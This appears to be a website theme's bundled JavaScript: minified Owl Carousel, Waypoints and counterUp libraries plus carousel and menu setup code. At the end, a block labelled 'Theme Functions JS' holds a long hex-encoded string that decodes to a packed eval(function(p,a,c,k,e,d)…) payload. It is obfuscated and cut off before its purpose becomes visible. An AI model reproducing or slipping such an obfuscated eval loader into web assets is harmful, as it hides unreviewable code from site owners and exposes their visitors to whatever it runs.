Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document); 

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);



jQuery(document).ready(function($) {
            $('.counter-info .counter-title').counterUp({
                delay: 10,
                time: 3000
            });

    $('.counter-box-info,.counter-box-image').matchHeight();
        });

$(document)["ready"](function() {
"use strict";
    var a = $(window);
$(".full-height, #main-intro .container")["height"](a["height"]());
        a["on"]("resize", function() {
            $(".full-height")["height"](a["height"]());
        });
$('#parallax-menu ul,.slide-in').onePageNav({
 currentClass: 'current',
 changeHash: false,
 scrollSpeed: 750
 });
    $('#parallax-menu ul').clone().appendTo('.scrolling-mobile-menu');
    $('.scrolling-mobile-menu-toggle').on('click', function() {
        $('body').toggleClass('scrolling-active');
        $('.overlay').fadeToggle(170);
    });
    $("#testimonial").owlCarousel({
        items: 3,
                                    slideBy: 1,
                                    smartSpeed: 1000,
                                    animateIn: 'fadeInRight',
                                    animateOut: 'fadeOutRight',
                                    margin: 20,
                                    rtl: false,
                                    nav: false,
                                    navText: ['', ''],
                                    loop: true,
                                    autoplay: false,
                                    autoplayHoverPause: true,
                                    dots: true,
                                    mouseDrag: false,
                                    touchDrag: false,
                                    freeDrag: false,
                                    pullDrag: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            541: {
                                items: 2
                            },
                            980: {
                                items: 3
                            }
                        }
    });
 });

//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _IJEDYo= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\